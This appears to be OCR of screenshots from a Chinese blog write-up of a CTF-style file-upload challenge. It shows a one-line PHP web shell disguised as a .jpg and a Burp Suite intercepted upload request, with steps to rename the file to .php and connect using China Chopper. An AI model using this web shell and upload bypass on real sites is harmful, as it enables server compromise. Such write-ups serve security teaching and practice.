‹ › ↻ ⌂ ☆ 219.153.49.228:47535/uploads/2.php 虐哭玩家的变态boss
G Google G 谷歌 在线解密 CTF题目 writeup reverse 小技术 好玩的 web linux AWD
请选择文件上传:
[______________] 浏览...
上传文件
https://blog.csdn.net/xiangshangbashaonian
▤ ▣ ▤ ▣ ▤ ▣ ▤ | ✂ ▣ ▣ | ↶ ↷ | ⚲ ⚲ | ⊕ ⊖
2.jpg ✕
1 <?php @eval($_POST['qiqi']);?>
https://blog.csdn.net/xiangshangbashaonian
此电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
▲
2.jpg
https://blog.csdn.net/xiangshangbashaonian
前提记得设置浏览器设置代理127.0.0.1:8080　打开burpsuit
Intercept HTTP history WebSockets history Options
✎ Request to http://219.153.49.228:47535
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml, application/x-ms-xbap, */*
Referer: http://219.153.49.228:47535/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NE
Content-Type: multipart/form-data; boundary=---------------------------7e2216164041c
Accept-Encoding: gzip, deflate
Content-Length: 394
Host: 219.153.49.228:47535
Pragma: no-cache
Connection: close

-----------------------------7e2216164041c
Content-Disposition: form-data; name="uploadfile"; filename="C:\...\php\...\2.jpg"
Content-Type: text/plain

<?php @eval($_POST['qiqi']);?>
-----------------------------7e2216164041c
Content-Disposition: form-data; name="submit"

-----------------------------7e2216164041c--
https://blog.csdn.net/xiangshangbashaonian
将.jpg改成.php　点击forward即可上传成功
然后菜刀链接即可